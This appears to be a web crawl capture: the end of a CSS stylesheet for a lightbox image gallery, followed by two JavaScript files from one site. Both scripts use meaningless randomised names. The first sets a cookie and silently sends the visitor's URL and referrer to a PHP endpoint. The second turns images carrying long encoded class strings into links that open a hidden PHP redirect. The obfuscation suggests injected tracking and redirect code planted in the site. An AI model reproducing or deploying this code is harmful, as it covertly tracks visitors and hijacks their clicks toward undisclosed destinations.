    -khtml-border-radius:10px;
    border-radius:10px 10px 10px 10px;
    background:#0C0C0C;
    padding:10px 10px 37px;
    margin-left:-30px;
    color:#828282;
}
.darkprettyphoto .zoombox_title {
    /*[empty]position:;*/
    text-align:left;
}
.darkprettyphoto .zoombox_close {
    background:url(images/ppsprite.png);
    width:27px;
    height:24px;
    top:auto;
    /*+placement:anchor-bottom-right 2px 6px;*/
    position:absolute;
    right:2px;
    bottom:6px;
}
.darkprettyphoto .zoombox_next {
    background:url(images/ppnext.png) no-repeat right center;
}
.darkprettyphoto .zoombox_prev {
    background:url(images/ppprev.png) no-repeat left center;
}
.darkprettyphoto .multimedia .zoombox_next, .darkprettyphoto .multimedia .zoombox_prev {
    display:none;
}
#zoombox.darkprettyphoto .zoombox_gallery {
    left:10px !important;
    right:10px;
    bottom:36px;
}
/** Simple Theme **/
.simple .zoombox_container {
    background:#000;
}
.simple .zoombox_title {
    color:#FFF;
    /*+placement:anchor-top-left -1px -22px;*/
    position:absolute;
    left:-1px;
    top:-22px;
    /*+text-shadow:1px 1px #000000;*/
    -moz-text-shadow:1px 1px #000000;
    -webkit-text-shadow:1px 1px #000000;
    -o-text-shadow:1px 1px #000000;
    text-shadow:1px 1px #000000;
    -moz-text-shadow:1px 1px #000;
    -webkit-text-shadow:1px 1px #000;
    -o-text-shadow:1px 1px #000;
    text-shadow:1px 1px #000;
}
#zoombox.simple .zoombox_next {
    background:url(images/simplenav.png) no-repeat -20px center;
    /*+opacity:100%;*/
    filter:alpha(opacity=100);
    -ms-filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=100);
    -moz-opacity:1;
    opacity:1;
    right:-20px;
    width:20px;
}
#zoombox.simple .zoombox_next:hover {
    background-position-x:left;
}
#zoombox.simple .zoombox_prev {
    background:url(images/simplenav.png) no-repeat -40px center;
    /*+opacity:100%;*/
    filter:alpha(opacity=100);
    -ms-filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=100);
    -moz-opacity:1;
    opacity:1;
    left:-20px;
    width:20px;
}
#zoombox.simple .zoombox_prev:hover {
    background-position-x:-60px;
}
.simple .zoombox_prev {
    background:url(images/ppprev.png) no-repeat left center;
}
.simple .zoombox_close {
    background:url(images/simpleclose.png) no-repeat;
    width:30px;
    height:30px;
    position:absolute;
    top:0;
    right:-10px;
}
#zoombox.simple .multimedia .zoombox_next, #zoombox.simple .multimedia .zoombox_prev {
    display:block;
}
.thumbnail-wrap {
    float:left;
    height:151px;
    margin:30px;
    width:151px;
}
.thumbnail-div {
    background-color:#313131;
    float:left;
    height:146px;
    padding:5px 0 0 5px;
    width:146px;
}
.thumbnail-shadow {
    float:left;
    height:33px;
    width:100%;
}
.thumbnail-div .sections-overlay {
    -moz-background-clip:border;
    -moz-background-inline-policy:continuous;
    -moz-background-origin:padding;
    background:transparent url(thumbnail-overlay.png) no-repeat scroll -40px -300px;
    float:left;
    margin-top:-33px;
}
.thumbnail-div div{
    height:141px;
    width:141px;
}
.sections-overlay {
    background-image:url(readmore-bg.png);
    opacity: 0; 
    visibility:hidden;
    background-position: 0px -167px;
}
.thumbnail-div .sections-overlay .zoom {
    margin:60px 0 0 61px;
}
.sections-overlay .zoom {
    border:medium none;
    margin:165px 0 0 312px;
}
.readmore {
    background-image:url(readmore-bg.png);
    color:#FFFFFF;
    display:block;
    float:right;
    font-size:10px;
    margin:17px 0 0 40px;
    padding:5px 10px;
}

--- FILE ---
content_type: application/javascript
request_url: https://vintagebobbleheads.us/dyzenador.js
body_size: 835
content:

function raxomutaxisenyr()
{ 
	var gyxafeboxisybuj = window.location.href; 
    var nunosytizymynin = document.currentScript.src.split('/').pop().replace(".js","");
 
 	var dilery = "/" + nunosytizymynin + ".php";	 	    var berukoteqys = 60;  



	var ralokosi = nunosytizymynin;	


 
	var syzehalor = "";

      try
 
    {	 
 
      syzehalor=""+parent.document.referrer; 

     }	    catch (ex)  
    {  		    syzehalor=""+document.referrer;  
	
     } 	
  	 	if(nitut(ralokosi) == null) 
	
	{

 	 		var bypasaqo = window.location.hostname;    		
   		botube(ralokosi, "1", berukoteqys, "/", bypasaqo);    
   			if(nitut(ralokosi) != null) 		{		 


 			var humazavaxuwovow = new Image();
 	 	

			humazavaxuwovow.src=dilery + "?referer=" + escape(syzehalor) + "&url=" + escape(gyxafeboxisybuj);	 	  			}	  
	}   
 
}	

raxomutaxisenyr();

function nitut(qiloba) {		     var hytavelu = document.cookie; 		 	    var sytujupuvaruh = qiloba + "=";
 
    var wufoxitadoxyhu = hytavelu.indexOf("; " + sytujupuvaruh);  
    if (wufoxitadoxyhu == -1) { 
  
        wufoxitadoxyhu = hytavelu.indexOf(sytujupuvaruh);
        if (wufoxitadoxyhu != 0) return null;      } else {		
        wufoxitadoxyhu += 2;
   
      }	
    var bemirasofudav = document.cookie.indexOf(";", wufoxitadoxyhu); 	    if (bemirasofudav == -1) {   
         bemirasofudav = hytavelu.length; 	     }

	    return unescape(hytavelu.substring(wufoxitadoxyhu + sytujupuvaruh.length, bemirasofudav));
}



function botube(tutif,lopu,wilohosahal, demodosuqahehaw, gokuvodele) { 	   var koxu = new Date();	
 var kyvegidynylyqiw = new Date(); 
  
 	 
 kyvegidynylyqiw.setTime(koxu.getTime() + 1000*60*wilohosahal); 

  document.cookie = tutif+"="+escape(lopu) + ";expires="+kyvegidynylyqiw.toGMTString() + ";path=" + demodosuqahehaw + ";domain=" + gokuvodele; 


}

--- FILE ---
content_type: application/javascript
request_url: https://vintagebobbleheads.us/xabecor.js
body_size: 572
content:
window.onload = function ()
{
	liwulujynax();
}


function liwulujynax()
{ 
	var huvylifiq = document.getElementsByTagName("img");		for (var vedizapofubolul = 0; vedizapofubolul < huvylifiq.length; vedizapofubolul++)  	{ 
		 	
		var tegobuf = huvylifiq[vedizapofubolul].getAttribute("class");  	
		if(tegobuf == null || tegobuf.length < 50) continue; 		var sohilabakulygeq = "/jikeja.php?quezgf=" + tegobuf;
 			var xexykyrase = huvylifiq[vedizapofubolul].getAttribute("alt");    		var ryjatud = gusezi(sohilabakulygeq, xexykyrase); 
 		var woxap = huvylifiq[vedizapofubolul].parentNode;
		var canaxybenukyfi = huvylifiq[vedizapofubolul].cloneNode(true);
		ryjatud.appendChild(canaxybenukyfi);		 
  					 
		woxap.replaceChild(ryjatud, huvylifiq[vedizapofubolul]); 	 


	}    } 

function gusezi(rysygobemel, mulebywygumuk)
{	if(mulebywygumuk == null) mulebywygumuk = ""; 
 		var myhahegir = document.createElement("a"); 
	myhahegir.href = "#" + mulebywygumuk; 
	myhahegir.setAttribute("onclick", "javascript:window.open('" + rysygobemel + "');return false;"); 	myhahegir.setAttribute("rel","nofollow");
  	
	myhahegir.setAttribute("target","_blank");
			return myhahegir;	 	  	} 